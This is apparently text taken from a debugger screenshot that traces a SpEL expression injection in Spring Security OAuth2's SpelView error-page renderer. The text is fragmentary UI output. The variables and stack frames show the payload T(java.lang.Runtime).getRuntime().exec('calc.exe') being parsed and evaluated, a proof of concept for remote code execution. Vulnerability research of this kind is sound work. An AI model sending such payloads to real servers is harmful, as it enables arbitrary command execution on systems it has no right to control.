 public SpelView(String template) {
this.template = template;
this.prefix = (new RandomValueStringGenerator()).generate() + "{";
this.context.addPropertyAccessor(new MapAccessor());
this.resolver = resolvePlaceholder(name) → { name: "T(java.lang.Runtime).getRuntime().exec("calc.exe")"
Expression expression = SpelView.this.parser.parseExpression(name); expression: SpelExpression@9274 name: "T(java.lang.Runtime).getRuntime().exec("calc.exe")"
Object value = expression.getValue(SpelView.this.context); expression: SpelExpression@9274
return value == null ? null : value.toString();
};
}
public String getContentType() { return "text/html"; }
@ public void render(Map<String, ?> model, HttpServletRequest request, HttpServletResponse response) throws Exception {
SpelView › SpelView() › new PlaceholderResolver › resolvePlaceholder()
ug: AlanOAuthApplication ×
Debugger Console Endpoints
Frames
"http-nio-8080-exec-3"@6,743 in group "main": RUNNING
getValueInternal:53, TypeReference (org.springframework.expression.spel.ast)
getValueRef:51, CompoundExpression (org.springframework.expression.spel.ast)
getValueInternal:87, CompoundExpression (org.springframework.expression.spel.ast)
getValue:120, SpelNodeImpl (org.springframework.expression.spel.ast)
getValue:242, SpelExpression (org.springframework.expression.spel.standard)
resolvePlaceholder:55, SpelView$1 (org.springframework.security.oauth2.provider.endpoint)
parseStringValue:147, PropertyPlaceholderHelper (org.springframework.util)
replacePlaceholders:126, PropertyPlaceholderHelper (org.springframework.util)
render:74, SpelView (org.springframework.security.oauth2.provider.endpoint)
Variables
request = Cannot find local variable 'request'
CSRF = Cannot find local variable 'CSRF'
this = {SpelView$1@9261}
name = "T(java.lang.Runtime).getRuntime().exec("calc.exe")"
expression = {SpelExpression@9274}
SpelView.this.context = {StandardEvaluationContext@9264}
SpelView.this.parser = {SpelExpressionParser@9263}